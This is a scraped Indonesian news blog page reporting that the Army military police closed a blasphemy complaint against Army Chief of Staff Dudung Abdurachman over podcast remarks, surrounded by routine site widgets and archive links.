<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/NASIONAL' property='v:title' rel='v:url'>NASIONAL</a></span>
<i class='fa fa-angle-right'></i><span>Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-02-25T04:05:00+08:00'>Februari 25, 2022</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1484735157046063190' itemprop='articleBody'>
<meta content='Suarabamega25.com, JAKARTA - Berdasarkan keterangan saksi-saksi, alat bukti dan keterangan Ahli Puspom resmi menghentikan kasus dugaan tinda...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s620" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="358" data-original-width="620" height="185" src="https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320" width="320" /></a></div><br />Suarabamega25.com, JAKARTA - Berdasarkan keterangan saksi-saksi, alat bukti dan keterangan Ahli Puspom resmi menghentikan kasus dugaan tindak pidana&nbsp; &nbsp;penistaan agama yang dilakukan Kasad Dudung AR atas laporan pengaduan Ahmad Syahrudin tentang pernyataan Jenderal TNI Dudung Abdurachman dalam video yang dipublikasikan di podcast YouTube Deddy Corbuzier pada 30 Desember 2021 lalu, dalam wawancara berdurasi 1:09:31,karena tidak memenuhi unsur perbuatan tindak pidana seperti yang dilaporkan, sehingga tidak dapat dilanjutkan ke tahap penyidikan.<p></p><p>Hal tersebut disampaikan Kapen Puspomad Agus Subur Mudjiono, S.H., M.A.P., saat menyampaikan hasil penyelidikan oleh tim penyelidik Puspomad terkait laporan pengaduan tersebut di Puspomad, Jakarta Pusat. Rabu, (23/2/2022).</p><p>Disampaikannya, tim penyelidik Puspomad telah melakukan penyelidikan mulai tanggal 9 s.d. 22 Februari 2022 dengan mengundang pelapor, saksi dan meminta keterangan ahli hukum pidana dari Universitas Airlangga Surabaya, ahli ITE dari Kemkominfo serta dua orang ahli Bahasa Indonesia dari Universitas Indonesia (UI).</p><p>Disampaikan Kapen Puspomad, berdasarkan keterangan ahli hukum pidana, disimpulkan bahwa pernyataan Jenderal TNI Dudung Abdurachman dalam video yang dipublikasikan di podcast YouTube Deddy Corbuzier, tidak memenuhi unsur subyektif dan obyektif sebagaimana dimaksud Pasal 156 KUHP, Pasal 156a KUHP, Pasal 14 dan Pasal 15 UU RI Nomor 1 Tahun 1946 tentang Peraturan Hukum Pidana, dan Pasal 16 UU Nomor 40 Tahun 2008 tentang Diskriminasi Ras dan Etnis,serta Pasal 27 ayat (3) Jo. Pasal 45 dan 28 ayat (2) Jo. Pasal 45 a ayat (2) Undang-Undang Nomor 11 Tahun 2008 tentang Informasi dan Transaksi Elektronik sebagaimana yang telah diubah oleh Undang-Undang RI Nomor 19 Tahun 2016 tentang perubahan atas Undang-Undang RI Nomor 11 tahun 2008 tentang Informasi dan Transaksi Elektronik (UU ITE).&nbsp;</p><p>Lebih lanjut Kapen Puspomad juga menjelaskan hasil keterangan ahli ITE, yang menyimpulkan bahwa pernyataan Jenderal TNI Dudung Abdurachman tersebut, tidak memenuhi unsur perbuatan tindak pidana, sebagaimana diatur dalam Pasal 27 ayat (3) Jo Pasal 45 dan 28 ayat (2) Jo Pasal 45 a ayat (2) Undang-Undang RI Nomor 11 Tahun 2008 tentang Informasi dan Transaksi Elektronik (ITE) sebagaimana yang telah diubah oleh Undang-Undang No.19 Tahun 2016 tentang perubahan atas Undang-Undang RI Nomor 11 tahun 2008 tentang Informasi dan Transaksi Elektronik..&nbsp;</p><p>&#8220;Demikian juga keterangan&nbsp; ahli Bahasa Indonesia, yang menyatakan bahwa pernyataan tersebut tidak bermakna mensejajarkan Tuhan dengan manusia atau makhluknya dan tidak mengandung muatan penodaan agama&nbsp; yang disangkakan pelapor Ahmad Syahrudin,&#8221; oleh karena itu telah dikeluarkan SP2 Lidik pungkas Kapen Puspomad. (red)</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)</span>
<img alt='Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s72-c'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 25, 2022
<span class='value-title' title='Februari 25, 2022'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/NASIONAL' rel='tag'>NASIONAL</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html&title=Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html&title=Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html&title=Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html&title=Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320&description=Suarabamega25.com, JAKARTA - Berdasarkan keterangan saksi-saksi, alat bukti dan keterangan Ahli Puspom resmi menghentikan kasus dugaan tinda...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>NASIONAL</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=1484735157046063190&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/1484735157046063190/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (53)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
